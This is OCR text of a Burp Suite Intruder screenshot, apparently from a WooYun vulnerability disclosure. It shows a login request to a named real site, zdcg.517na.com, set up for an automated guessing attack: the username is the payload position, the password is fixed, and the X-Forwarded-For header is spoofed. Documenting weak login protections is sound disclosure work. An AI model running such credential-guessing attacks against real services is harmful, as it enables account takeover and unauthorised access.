 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /Login/LoginAjax HTTP/1.1
Host: zdcg.517na.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zdcg.517na.com/
Content-Length: 42
Cookie: ASP.NET_SessionId=akhsgm1blpyt5u0t1dctzxpp
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userID=§admin§&pwd=123456&validateCode=h5db6
Add §
Clear §
Auto §
Refresh
www.wooyun.org